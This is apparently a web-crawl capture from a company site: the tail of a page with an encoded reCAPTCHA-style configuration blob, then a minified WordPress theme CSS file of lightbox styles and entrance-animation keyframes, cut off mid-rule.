plPCrVLCpTI/wovCpMKYw4rCqAoewqdsw612IsODwrzCvsKGwprCpMO/S0scwpXCkMKdXxDDjsOLw6ENw6rDpsK5w4IXQxTDkMK1ElLCvcOKwrInUklzw64UE8O5w5rCt8OvAlQ6w4hQJcOyw6JUXj52w7Z4cHvDrMK9OxTDmXF0LcOVwrXDtMO7w6jDjsOCw456w7/DjsKwwrdsw5/DuMOswprDp8KxWQ0Zw7/[base64]/DmRNkwo9Kw5xMw5PCvsK8wodTGsKlAzXDgD/CuDzCgR/[base64]/CvMOGw4JowrcOMULCn8OPw7V8FMO9wr15RcOscMOqPMOECAR6w5s1wrFFw6vDiUrDkTPCnsOcwrHCjcKeacK5wrTCiUrDjMO4YMKESnEsSDo8KcOCwqHCjjovw4fCqm/DsSHCsg1ewoPDj8KhwrR2Imh5w4bCl17DlMKGNUwswrQeTMKcw6UUwpJ8w4TDthbDi2Rww7ARwp8Rw6XDr8OPwrXDicKMw6A/C8ORw4vCuX/CmcOtE1LDpi/Ci8OgQgvCm8KROSTCoMOMw44/CgFFwrfCs35oW8OXV8KBwqLChWfDisKdQcOhw4zDuydkWhDCmQ3Cu8KOwqdcw7vCusOQw7jCrB/DosKhwofDqipww77CsRfDhcOUXiMqWivDgcODaD7CrsKMwrg1w7/CkFg6w4tyw7/CslXCvcO2w6rCncOkB8OXI8OON8OALcOHw4UTasO6w4TDh01uU8KWC8KLO8OUL8OeEiDCq8K5wroiWRjCiDnDrMOPw5DCpggMwqNJwqbDhBvDn3dZwrvDp8Kbw7TDmHB/w7VAD8KpMMOPwrh3ecK6CWgZw73CgATDr8KkwocMLMKgKAg0wpUzwp8DAyXDgy0cw4k2w4tRw7fCu1jCjkprw4/DoQYiDVTCiUxhwrPCmmLDtHHDvMKJTG8fw6zCowHDqj/[base64]/[base64]/CkyUZXsKWwoPDlhEsPsKoAMOUS3x+w5vDhMOcUGPDtsKdw4IcZzDDo8Kcw5pQX8KAVgzChXhPwo9uwrfDj8OYUcOTwoLCu8KDwpXCo2hYw6LCu8KaLjTDqcOjw5hmKcKzGhcgJsKIGsOPwp/DvVAvZcO7ZsOVwp7CnAfCoMOBX8KTIQHCk8O6IcKaw6w6XD1FOsK2EcOiw5XDp8KGwrJrSsKLdsOhw6ZRw6jDgMKcBxDDjBMkwqpSCXFRw53DliDCtMOQYUBYwpErPG3Dr8OYwonClMOzwpHCucKtwpjDsi4iwq/[base64]/ChAbCokvCkMKuw7gawprCtsOBwrU2w4bDkMOdw73DvMO1ScOudE/Dm3EBwqfCs8KPwolawp7DicK7w70/BWTDr8Orw7M4wqh/wpPCjz1Mw4E4w4HDlHhfwrN2EA7CtcKkw4VbMVcBwo/CtcOhUnpHLsKYw7scw4JOVyRcdMOhwrceG2ZGQBcowrBCUMOKw54PwpQuwpnDo8Kew4xFZMKqRW/DssOrw4TCtsKXw6pzCMO5bsOWw4jCgFtAC8KMw5jDmMKowrUhwqTDtg8UWsKhXUMpMsObw447TcOkHMO8NUPCt11jIcKqeiPDm8OSLwTCq8KSw5nDmsKSMsO0w4vDjFjCuMOEw73Dqh/ClVTCjMO0PsKEw5kTYDl3wrIrIxgQw5TCuMKew7jDt8KHwrjDrcKKwqd3QsOBw5/DjcOZw4gnQQ/CiWEqKn8hw40Qw4ZFwrLCiX3CpkcbLlPDmMOHFQrClxfDs8OtCxPCjsOBw7DCt8KefU9ePCFpGsKNwpEHFDnDm2d9w7DCm09aw44HwqLDgsOCJMORw4XDrcKBElfCp8K6H8K+w6s5wrPCn8KrSGzDgWI0w77Dp3IHY8KDQ2htw6jCqcKrwo/DuMKRX3/Cthl4M8OJPMOpWsO6w6A/HgnDk8KIw7zDgMOnwoTCtsK/w4ApKcKIwoPDt8OlfjDCm8KFScOfw7YnwrTCv8KMw7RqMMOqWMKowrwKwrDCocKnY0jDgMKWw5DDmF8BwqQOR8K3wppvfH3DnMKYNkBYw4DCn0k9wpbDuHTDig/DoiLDrSxawrHCuMKgwonCnsKBwoc2B8KzfsODcsOCHmHCvsOkCyRFw5LDgDVIwowmCyQpL0omw5zChsOhwoPDvsK7woJ/[base64]/DoFLCjmnDpMO8w5QAR3nCtTdJw5nCqHzDscKvccKYUcKqeQ7CnMKGVW/DlFA3a8KoUsO9wqMCw71BPA15wo5pw5MwTMOyL8Kiw5RjEMOjwpjCv8K/LFRuw6hgwrDDqDVzwonDucKyCmzDmcKEw49kYsO0HMKiwr7CkcOoB8KMZQFWwogcJcOIc8Orw5fChjd7wpdFIxR/wr3DhcOIJMOawpwmw5jCtMORwoXCqTkCb8KvWsOnMx/[base64]/Cj08ZesOFH8OywphFBnPChH3Dh1PCiWDDhMK6w5JQw4XDo8Oww5EEETvCgxvDsRdDw4QCb0nCu3rCn8Khw69QAkYvw4XCqcKLw7jDs8KZOh5bw7cTw4UCCRFrOMKNaAvCrsObw5fCssOfwoXCl8O4w6nCoh/CpsKxNijCj38yFGcawoPDj8KKf8KeBsKBcmnDrsKdwow/[base64]/DqsOKPWteTWRYwozCsk1cWMKDDsOgD8K7wrEBwrnDrwxHwq8qwq1ywo9IRTMzwpImQXA9NMKKK8OmGkwqwqXDgMO4w7bCrDoOaMOocmbCoMO8OcKIRV/CgsOZwoAqFsOoYcKMwqEJQ8OLScKYw48rw71uw63Do8OqwqHDiBLDlcKXw4JRHcK3PsKmfMKSUX/[base64]/wpDCgsKSGErDkcOAw6jCj8OvBGdmaDDDpMKxXsO5SHwcHEAdwqnCpB8pw4/DqMOAXgMxw4/CtcOwwr1tw5ZZw6jCh0Bhw5AoPg9iwrXDk8KWwpDCtU3DoTRYWMK2DMORw5PDoMKpw5VwPV1hOVwbbsKea8KEEsKPL3TCusOVOsK4N8ODw4XDjSfDhSI5Qh4Ow5TDksKUMA7Ct8O/[base64]/[base64]/DkTbCt1HChcKUTXfDvkHClcKHIsO4w4bDn8KFw5wkw6zDvmsuFS3Ch8KBw7PDtw/DvsKKwowne8OoLsOtaMKIwqZiw6HDjjbDhXzCpS7Dmi/[base64]/VwLCq8Oww4rCsMK0wp/[base64]/[base64]/CvMKJWAPDhCojwoHDosKPw6nDssKKw4gnw5tIGBZVL8Odw7TDuTTCsFFVGQfDucOrYsOywo/DjsKIw4DDu8Kdw5TCtSlewp16UMK0RsO4w5XCgTATwqp+bsOxM8KZw6HDoMOaw55tMcKnw5INGcKMLQFaw6vDsMOBwo/Dm1YZaFVyVMKRwoLDpmVfw7MFSsKywqVtHsKkw43Donpiw4MbwrBXwpA6wrfChF3ClMKmLjnCpF3Dl8KAChXDvcK/OS3CuMOzJFgAw7/Dq1/DncOyC8KsYz3Dp8K5w6HDvMOGwqDDvn1GdSNSHsKfBgkKwpk8UcKbwoZLcC5+w7PCpBEvET55w4HDocOMGsOww4lvw4cyw7U/wqDDulJgIxJ3BS4lJk/DusO2ZxZRKwnDg0bDrjfDuMKOI1dGFHQJVMOEwqTDrAQJICgyw4zCpcK+PcOww6YFbcOkH2kTOA/CvcKuFi/DkTl/asKew5LCtcKXPcKNLcOcKQ7DjMOZwobDmjjDkFJiTcKTwpTDssOTw55mw4cHw77Cn07DkzB0B8OCw5nCtsKJK0hSdsKow79iwqrDpl3CkcKMZnw/[base64]/[base64]/CscOWXzYmwphENcK6V8KwbBXCocKjwo4zNEfDp8OvHcKhw5IbwrfDuQrCpzPDtgRNw50dwr/DssOYw4gVMlXDtcODwq/Dmgxqw6jDi8KeGcKhw5jDqk/DlcOMwp3DsMKwwoDDi8O2wo3DpW/CjsOJwrBmSjxvwoDDpMO6w5bCjlIbMDPCvyZZb8K+asOGwojDjMOpwoMOwqVkIcOxWQvCngTDhEXCucKmGsOzw59KbcOheMOaw6PCk8OKRcKRTsKSw7PDvE8mL8OpZhDChx/DkUPDm18Pw6UlAgTDu8K8w5PDkMK3E8ORW8K2eMOWecKFHiIEw64TBFcdwprDvcOqITDCtcKGC8OlwpELwrAvQcOkw6zDosK/FsOkGT3Cj8KSAxNLbEPCvAsrw70CwpnDkcKdYsOdZcK1wpFewoEUBWNrHA/[base64]/ClFl5IMKMwo3DjinCi0jCsGlrM8OiwpoRLzoqE8Krwr8ww7bCqMOow7lcwqTDqg1jwrvDpjTChMK1wrp4bUfCiwHDtFTCmRbDnMOWwpxpwrjCtmZFK8OndT/[base64]/DqRrDhUDDrMKvCS3CicKgHMOFd8K4a8KjeAfDgcOcwoAZwrbCh2NDRyXCl8KqwqIoXcKxRWfCqwLDhFE3wpV6cyJjwogsbcOmIXrDtCfCg8OjwrNdwrk7w5zCi2/DsMKIwpkwwrdewohuwqNlYizDgcKRw5kTWMK3ScOmw5pAASsrLzALXMKyw4MYwpjDvHYOw6TDsGgTIcOhDcKSLcKjQMKSwrFJE8OQwpkXw4XDqXlDw6oDTsKUw5E4fD8Bwo1mKGbCkDVTwoJTdsOPwq/[base64]/Ch8K/RUrDtsKKwqEYwrQpSQNqGsOSJwJ5wqbCnsO8TzkObVZgLsKLYsOnGAXCih0qWsK/G8OTYkNkw5TDvMKRT8Orw4BbKEvDpX9kV0XDu8KKwr7DmCbCgS3DuU/ChsOdSRZOfMKnZxhHwqo3wrzCvcOgEsOZEsKJJC1ywrHCv30YJcOJw6rCvsKXdcKkw5jDocKKT3MKe8O6EMOkw7TCpmTDqMKHSUPCisK1RT3DjsOmWhA2w4dewqUBw4PCi17DtsO/[base64]/Di0/[base64]/[base64]/DocOGQ8KmwrTClDNiwp9Bw5DCosOgKcO0wprCqQPDigUiwq3DjShcw4rDqMOqwpTCncKWR8ObwpvCpxDCrErCh3x7w5jDtUXCssKJGkEDQ8ONw5HDmTpDJBHDgsOASMKbwqDChy3Dv8OzM8OZAGF4RMOYTMOleRU8TMO8fcKUwrvCpMK/wpjDhjxGw6AEw4zDjMOIe8KoVMKcIMOfGMOkJsKDw7LDpFDCl2zDrUBWJ8KPwp3ChsO4wrjDhsKIfcOHwobCp0w/M2rCmyfDnRJJHsKuw4PDtjPDjHcxGMOJwohhwqA1QynCsQk4TMKGwqPCmsOgw4IaesKeG8KVw4N7woERwrzDgsKbwqBdTFHDocKHwpQTw4ElNcOlfMK8w5DDpi8iUcOOC8KOw53Dm8KbZANtw6vDoT3DqSfCvTR9Xm87FRTDr8OyGU4vw5TCrk/[base64]/w4Y0wrdawr/DmTjCl0gaw5ImWGPCvcK6w4bCucOeJ1J9TcOOG3MgwpQ1WsOOHcKuTcK2wromw7XDq8Ktwoh/wrp+GcKAw4TCsSbDnQZ2w4jCo8OAHMKww6NEVFXCgjHCl8KWTcOWYsOkEz/CoxcJGcKVwr7CosO2wpYVw7TCncK4OcO2N09tCMKCFyoval/CgsKTw7QLwrzDuijDs8KGX8KAw5oGYsKXw6bCkcK4Tg/Ci3PCscOiMMOVw7XCvVrChyAQXcKTKcKRw4TDoxjDscOEwpzCsMKsw5gODhvDhcKbJkd5cMKpwqxOw74awpHDpFAZw6d5wrHCoShqSFUgXGbCgMOCIsKZVCdQw6ZoK8KWwo5/dcOzwqE/w7HClVkjQMKeJG13IcKfV2DCi3zCt8OkbyrDoAo4wq1+VyoTw6fDsgHCvnxWHwokw5TDihNowo99wpV3w4o7KMKGw5rCsnHDusOwwoLDp8O5woZiGMO1wo94w4YkwokmR8O6OMKvw7rDs8KAwq7DpVvCoMO7w73DnsK9w6B5RWgXwq7CnkTDlsKZSnt2QsO8TRVMw7/Dh8Oxw73DjTZfwpg/w5JywrjDg8KAAWgBw6XDk8O+e8Olw5IECAvCuMOxOAQxw5UtYcKfwrPDnzvCpkfCscKdGQnDiMOcw7LDnMOSTWzCj8Kawos\\u003d\x22],null,[\x22conf\x22,null,\x226LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bdeinc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22p2kVmaJPSh0XDGNMY9LBCbTjh/vOWfj3rXHqMfebazQ\\u003d\x22,1,0,null,1,1768455371380,0,0,[137,193,102],null,[50],\x22RC-Y_80Zi_CLqXBUA\x22,null,null,null,null,null,\x220dAFcWeA7JTo-gxXfdjAG6Tncvbevz_SM_f748MuOeI3D0L00c56ogW6cf9UkM1iVtL7-XyzNLAvSZnNuLeOOTLnTDXB-vSLpG6A\x22,1768538171364]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bdeinc.com/wp-content/cache/wpfc-minified/k27rrlpj/fcvfi.css
body_size: 2596
content:
body:after {
content: url(//www.bdeinc.com/wp-content/themes/bdeinc/img/close.png) url(//www.bdeinc.com/wp-content/themes/bdeinc/img/loading.gif) url(//www.bdeinc.com/wp-content/themes/bdeinc/img/prev.png) url(//www.bdeinc.com/wp-content/themes/bdeinc/img/next.png);
display: none;
}
.lightboxOverlay {
position: absolute;
top: 0;
left: 0;
z-index: 9999;
background-color: black;
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
opacity: 0.8;
display: none;
}
.lightbox {
position: absolute;
left: 0;
width: 100%;
z-index: 10000;
text-align: center;
line-height: 0;
font-weight: normal;
}
.lightbox .lb-image {
display: block;
height: auto;
max-width: inherit;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
border-radius: 3px;
}
.lightbox a img {
border: none;
}
.lb-outerContainer {
position: relative;
background-color: white;
*zoom: 1;
width: 250px;
height: 250px;
margin: 0 auto;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
-o-border-radius: 4px;
border-radius: 4px;
}
.lb-outerContainer:after {
content: "";
display: table;
clear: both;
}
.lb-container {
padding: 4px;
}
.lb-loader {
position: absolute;
top: 43%;
left: 0;
height: 25%;
width: 100%;
text-align: center;
line-height: 0;
}
.lb-cancel {
display: block;
width: 32px;
height: 32px;
margin: 0 auto;
background: url(//www.bdeinc.com/wp-content/themes/bdeinc/img/loading.gif) no-repeat;
}
.lb-nav {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
z-index: 10;
}
.lb-container > .nav {
left: 0;
}
.lb-nav a {
outline: none;
}
.lb-prev, .lb-next {
height: 100%;
cursor: pointer;
display: block;
}
.lb-nav a.lb-prev {
width: 34%;
left: 0;
float: left;
background: url(//www.bdeinc.com/wp-content/themes/bdeinc/img/prev.png) left 48% no-repeat;
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
opacity: 0;
-webkit-transition: opacity 0.6s;
-moz-transition: opacity 0.6s;
-o-transition: opacity 0.6s;
transition: opacity 0.6s;
}
.lb-nav a.lb-prev:hover {
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
opacity: 1;
}
.lb-nav a.lb-next {
width: 64%;
right: 0;
float: right;
background: url(//www.bdeinc.com/wp-content/themes/bdeinc/img/next.png) right 48% no-repeat;
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
opacity: 0;
-webkit-transition: opacity 0.6s;
-moz-transition: opacity 0.6s;
-o-transition: opacity 0.6s;
transition: opacity 0.6s;
}
.lb-nav a.lb-next:hover {
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
opacity: 1;
}
.lb-dataContainer {
margin: 0 auto;
padding-top: 5px;
*zoom: 1;
width: 100%;
-moz-border-radius-bottomleft: 4px;
-webkit-border-bottom-left-radius: 4px;
border-bottom-left-radius: 4px;
-moz-border-radius-bottomright: 4px;
-webkit-border-bottom-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.lb-dataContainer:after {
content: "";
display: table;
clear: both;
}
.lb-data {
padding: 0 4px;
color: #ccc;
}
.lb-data .lb-details {
width: 85%;
float: left;
text-align: left;
line-height: 1.1em;
}
.lb-data .lb-caption {
font-size: 13px;
font-weight: bold;
line-height: 1em;
}
.lb-data .lb-number {
display: block;
clear: left;
padding-bottom: 1em;
font-size: 12px;
color: #999999;
}
.lb-data .lb-close {
display: block;
float: right;
width: 30px;
height: 30px;
background: url(//www.bdeinc.com/wp-content/themes/bdeinc/img/close.png) top right no-repeat;
text-align: right;
outline: none;
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
opacity: 0.7;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
-o-transition: opacity 0.2s;
transition: opacity 0.2s;
}
.lb-data .lb-close:hover {
cursor: pointer;
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
opacity: 1;
}.animated { opacity: 0; -webkit-animation-duration: 1s; -moz-animation-duration: 1s; -o-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; -moz-animation-fill-mode: both; -o-animation-fill-mode: both; animation-fill-mode: both; }
.animated.hinge { -webkit-animation-duration: 1.5s; -moz-animation-duration: 1.5s; -o-animation-duration: 1.5s; animation-duration: 1.5s; }
@-webkit-keyframes pulse { 0% {
-webkit-transform:scale(1);
}
50% {
-webkit-transform:scale(1.1);
}
100% {
-webkit-transform:scale(1);
}
}
@-moz-keyframes pulse { 0% {
-moz-transform:scale(1);
}
50% {
-moz-transform:scale(1.1);
}
100% {
-moz-transform:scale(1);
}
}
@-o-keyframes pulse { 0% {
-o-transform:scale(1);
}
50% {
-o-transform:scale(1.1);
}
100% {
-o-transform:scale(1);
}
}
@keyframes pulse { 0% {
transform:scale(1);
}
50% {
transform:scale(1.1);
}
100% {
transform:scale(1);
}
}
.animated.pulse { opacity: 1; -webkit-animation-name: pulse; -moz-animation-name: pulse; -o-animation-name: pulse; animation-name: pulse; }
@-webkit-keyframes flipInX { 0% {
-webkit-transform:perspective(400px) rotateX(90deg);
opacity:0;
}
40% {
-webkit-transform:perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform:perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform:perspective(400px) rotateX(0deg);
opacity:1;
}
}
@-moz-keyframes flipInX { 0% {
-moz-transform:perspective(400px) rotateX(90deg);
opacity:0;
}
40% {
-moz-transform:perspective(400px) rotateX(-10deg);
}
70% {
-moz-transform:perspective(400px) rotateX(10deg);
}
100% {
-moz-transform:perspective(400px) rotateX(0deg);
opacity:1;
}
}
@-o-keyframes flipInX { 0% {
-o-transform:perspective(400px) rotateX(90deg);
opacity:0;
}
40% {
-o-transform:perspective(400px) rotateX(-10deg);
}
70% {
-o-transform:perspective(400px) rotateX(10deg);
}
100% {
-o-transform:perspective(400px) rotateX(0deg);
opacity:1;
}
}
@keyframes flipInX { 0% {
transform:perspective(400px) rotateX(90deg);
opacity:0;
}
40% {
transform:perspective(400px) rotateX(-10deg);
}
70% {
transform:perspective(400px) rotateX(10deg);
}
100% {
transform:perspective(400px) rotateX(0deg);
opacity:1;
}
}
.animated.flipInX { opacity: 1; -webkit-backface-visibility: visible !important; -moz-backface-visibility: visible !important; -o-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; -moz-animation-name: flipInX; -o-animation-name: flipInX; animation-name: flipInX; }
@-webkit-keyframes fadeIn { 0% {
opacity:0;
}
100% {
opacity:1;
}
}
@-moz-keyframes fadeIn { 0% {
opacity:0;
}
100% {
opacity:1;
}
}
@-o-keyframes fadeIn { 0% {
opacity:0;
}
100% {
opacity:1;
}
}
@keyframes fadeIn { 0% {
opacity:0;
}
100% {
opacity:1;
}
}
.animated.fadeIn { opacity: 1; -webkit-animation-name: fadeIn; -moz-animation-name: fadeIn; -o-animation-name: fadeIn; animation-name: fadeIn; }
@-webkit-keyframes fadeInUp { 0% {
opacity:0;
-webkit-transform:translateY(20px);
}
100% {
opacity:1;
-webkit-transform:translateY(0);
}
}
@-moz-keyframes fadeInUp { 0% {
opacity:0;
-moz-transform:translateY(20px);
}
100% {
opacity:1;
-moz-transform:translateY(0);
}
}
@-o-keyframes fadeInUp { 0% {
opacity:0;
-o-transform:translateY(20px);
}
100% {
opacity:1;
-o-transform:translateY(0);
}
}
@keyframes fadeInUp { 0% {
opacity:0;
transform:translateY(20px);
}
100% {
opacity:1;
transform:translateY(0);
}
}
.animated.fadeInUp { opacity: 1; -webkit-animation-name: fadeInUp; -moz-animation-name: fadeInUp; -o-animation-name: fadeInUp; animation-name: fadeInUp; }
@-webkit-keyframes fadeInDown { 0% {
opacity:0;
-webkit-transform:translateY(-20px);
}
100% {
opacity:1;
-webkit-transform:translateY(0);
}
}
@-moz-keyframes fadeInDown { 0% {
opacity:0;
-moz-transform:translateY(-20px);
}
100% {
opacity:1;
-moz-transform:translateY(0);
}
}
@-o-keyframes fadeInDown { 0% {
opacity:0;
-o-transform:translateY(-20px);
}
100% {
opacity:1;
-o-transform:translateY(0);
}
}
@keyframes fadeInDown { 0% {
opacity:0;
transform:translateY(-20px);
}
100% {
opacity:1;
transform:translateY(0);
}
}
.animated.fadeInDown { opacity: 1; -webkit-animation-name: fadeInDown; -moz-animation-name: fadeInDown; -o-animation-name: fadeInDown; animation-name: fadeInDown; }
@-webkit-keyframes fadeInLeft { 0% {
opacity:0;
-webkit-transform:translateX(-100px);
}
100% {
opacity:1;
-webkit-transform:translateX(0);
}
}
@-moz-keyframes fadeInLeft { 0% {
opacity:0;
-moz-transform:translateX(-100px);
}
100% {
opacity:1;
-moz-transform:translateX(0);
}
}
@-o-keyframes fadeInLeft { 0% {
opacity:0;
-o-transform:translateX(-100px);
}
100% {
opacity:1;
-o-transform:translateX(0);
}
}
@keyframes fadeInLeft { 0% {
opacity:0;
transform:translateX(-100px);
}
100% {
opacity:1;
transform:translateX(0);
}
}
.animated.fadeInLeft { opacity: 1; -webkit-animation-name: fadeInLeft; -moz-animation-name: fadeInLeft; -o-animation-name: fadeInLeft; animation-name: fadeInLeft; }
@-webkit-keyframes fadeInRight { 0% {
opacity:0;
-webkit-transform:translateX(100px);
}
100% {
opacity:1;
-webkit-transform:translateX(0);
}
}
@-moz-keyframes fadeInRight { 0% {
opacity:0;
-moz-transform:translateX(100px);
}
100% {
opacity:1;
-moz-transform:translateX(0);
}
}
@-o-keyframes fadeInRight { 0% {
opacity:0;
-o-transform:translateX(100px);
}
100% {
opacity:1;
-o-transform:translateX(0);
}
}
@keyframes fadeInRight { 0% {
opacity:0;
transform:translateX(100px);
}
100% {
opacity:1;
transform:translateX(0);
}
}
.animated.fadeInRight { opacity: 1; -webkit-animation-name: fadeInRight; -moz-animation-name: fadeInRight; -o-animation-name: fadeInRight; animation-name: fadeInRight; }
@-webkit-keyframes fadeInUpBig { 0% {
opacity:0;
-webkit-transform:translateY(2000px);
}
100% {
opacity:1;
-webkit-transform:translateY(0);
}
}
@-moz-keyframes fadeInUpBig { 0% {
opacity:0;
-moz-transform:translateY(2000px);
}
100% {
opacity:1;
-moz-transform:translateY(0);
}
}
@-o-keyframes fadeInUpBig { 0% {
opacity:0;
-o-transform:translateY(2000px);
}
100% {
opacity:1;
-o-transform:translateY(0);
}
}
@keyframes fadeInUpBig { 0% {
opacity:0;
transform:translateY(2000px);
}
100% {
opacity:1;
transform:translateY(0);
}
}
.animated.fadeInUpBig { opacity: 1; -webkit-animation-name: fadeInUpBig; -moz-animation-name: fadeInUpBig; -o-animation-name: fadeInUpBig; animation-name: fadeInUpBig; }
@-webkit-keyframes fadeInDownBig { 0% {
opacity:0;
-webkit-transform:translateY(-2000px);
}
100% {
opacity:1;
-webkit-transform:translateY(0);
}
}
@-moz-keyframes fadeInDownBig { 0% {
opacity:0;
-moz-transform:translateY(-2000px);
}
100% {
opacity:1;
-moz-transform:translateY(0);
}
}
@-o-keyframes fadeInDownBig { 0% {
opacity:0;
-o-transform:translateY(-2000px);
}
100% {
opacity:1;
-o-transform:translateY(0);
}
}
@keyframes fadeInDownBig { 0% {
opacity:0;
transform:translateY(-2000px);
}
100% {
opacity:1;
transform:translateY(0);
}
}
.animated.fadeInDownBig { opacity: 1; -webkit-animation-name: fadeInDownBig; -moz-animation-name: fadeInDownBig; -o-animation-name: fadeInDownBig; animation-name: fadeInDownBig; }
@-webkit-keyframes fadeInLeftBig { 0% {
opacity:0;
-webkit-transform:translateX(-2000px);
}
100% {
opacity:1;
-webkit-transform:translateX(0);
}
}
@-moz-keyframes fadeInLeftBig { 0% {
opacity:0;
-moz-transform:translateX(-2000px);
}
100% {
opacity:1;
-moz-transform:translateX(0);
}
}
@-o-keyframes fadeInLeftBig { 0% {
opacity:0;
-o-transform:translateX(-2000px);
}
100% {
opacity:1;
-o-transform:translateX(0);
}
}
@keyframes fadeInLeftBig { 0% {
opacity:0;
transform:translateX(-2000px);
}
100% {
opacity:1;
transform:translateX(0);
}
}
.animated.fadeInLeftBig { opacity: 1; -webkit-animation-name: fadeInLeftBig; -moz-animation-name: fadeInLeftBig; -o-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; }
@-webkit-keyframes fadeInRightBig { 0% {
opacity:0;
-webkit-transform:translateX(2000px);
}
100% {
opacity:1;
-webkit-transform:translateX(0);
}
}
@-moz-keyframes fadeInRightBig { 0% {
opacity:0;
-moz-transform:translateX(2000px);
}
100% {
opacity:1;
-moz-transform:translateX(0);
}
}
@-o-keyframes fadeInRightBig { 0% {
opacity:0;
-o-transform:translateX(2000px);
}
100% {
opacity:1;
-o-transform:translateX(0);
}
}
@keyframes fadeInRightBig { 0% {
opacity:0;
transform:translateX(2000px);
}
100% {
opacity:1;
transform:translateX(0);
}
}
.animated.fadeInRightBig { opacity: 1; -webkit-animation-name: fadeInRightBig; -moz-animation-name: fadeInRightBig; -o-animation-name: fadeInRightBig; animation-name: fadeInRightBig; }
@-webkit-keyframes bounceIn { 0% {
opacity:0;
-webkit-transform:scale(.3);
}
50% {
opacity:1;
-webkit-transform:scale(1.05);
}
70% {
-webkit-transform:scale(.9);
}
100% {
-webkit-transform:scale(1);
}
}
@-moz-keyframes bounceIn { 0% {
opacity:0;
-moz-transform:scale(.3);
}
50% {
opacity:1;
-moz-transform:scale(1.05);
}
70% {
-moz-transform:scale(.9);
}
100% {
-moz-transform:scale(1);
}
}
@-o-keyframes bounceIn { 0% {
opacity:0;
-o-transform:scale(.3);
}
50% {
opacity:1;
-o-transform:scale(1.05);
}
70% {
-o-transform:scale(.9);
}
100% {
-o-transform:scale(1);
}
}
@keyframes bounceIn { 0% {
opacity:0;
transform:scale(.3);
}
50% {
opacity:1;
transform:scale(1.05);
}
70% {
transform:scale(.9);
}
100% {
transform:scale(1);
}
}
.animated.bounceIn { opacity: 1; -webkit-animation-name: bounceIn; -moz-animation-name: bounceIn; -o-animation-name: bounceIn; animation-name: bounceIn; }
@-webkit-keyframes bounceInUp { 0% {
opacity:0;
-webkit-transform:translateY(2000px);
}
60% {
opacity:1;
-webkit-transform:translateY(-30px);
}
80% {
-webkit-transform:translateY(10px);
}
100% {
-webkit-transform:translateY(0);
}
}
@-moz-keyframes bounceInUp { 0% {
opacity:0;
-moz-transform:translateY(2000px);
}
60% {
opacity:1;
-moz-transform:translateY(-30px);
}
80% {
-moz-transform:translateY(10px);
}
100% {
-moz-transform:translateY(0);
}
}
@-o-keyframes bounceInUp { 0% {
opacity:0;
-o-transform:translateY(2000px);
}
60% {
opacity:1;
-o-transform:translateY(-30px);
}
80% {
-o-transform:translateY(10px);
}
100% {
-o-transform:translateY(0);
}
}
@-ms-keyframes bounceInUp { 0% {
opacity:0;
-ms-transform:translateY(2000px);
}
60% {
opacity:1;
-ms-transform:translateY(-30px);
}
80% {
-ms-transform:translateY(10px);
}
100% {
-ms-transform:translateY(0);
}
}
@keyframes bounceInUp { 0% {
opacity:0;
transform:translateY(2000px);
}
60% {
opacity:1;
transform:translateY(-30px);
}
80% {
transform:translateY(10px);
}
100% {
transform:translateY(0);
}
}
.animated.bounceInUp { opacity: 1; -webkit-animation-name: bounceInUp; -moz-animation-name: bounceInUp; -o-animation-name: bounceInUp; animation-name: bounceInUp; }
@-webkit-keyframes bounceInDown { 0% {
opacity:0;
-webkit-transform:translateY(-2000px);
}
60% {
opacity:1;
-webkit-transform:translateY(30px);
}
80% {
-webkit-transform:translateY(-10px);
}
100% {
-webkit-transform:translateY(0);
}
}
@-moz-keyframes bounceInDown { 0% {
opacity:0;
-moz-transform:translateY(-2000px);
}
60% {
opacity:1;
-moz-transform:translateY(30px);
}
80% {
-moz-transform:translateY(-10px);
}
100% {
-moz-transform:translateY(0);
}
}
@-o-keyframes bounceInDown { 0% {
opacity:0;
-o-transform:translateY(-2000px);
}
60% {
opacity:1;
-o-transform:translateY(30px);
}
80% {
-o-transform:translateY(-10px);
}
100% {
-o-transform:translateY(0);
}
}
@keyframes bounceInDown { 0% {
opacity:0;
transform:translateY(-2000px);
}
60% {
opacity:1;
transform:translateY(30px);
}
80% {
transform:translateY(-10px);
}
100% {
transform:translateY(0);
}
}
.animated.bounceInDown { opacity: 1; -webkit-animation-name: bounceInDown; -moz-animation-name: bounceInDown; -o-animation-name: bounceInDown; animation-name: bounceInDown; }
@-webkit-keyframes bounceInLeft { 0% {
opacity:0;
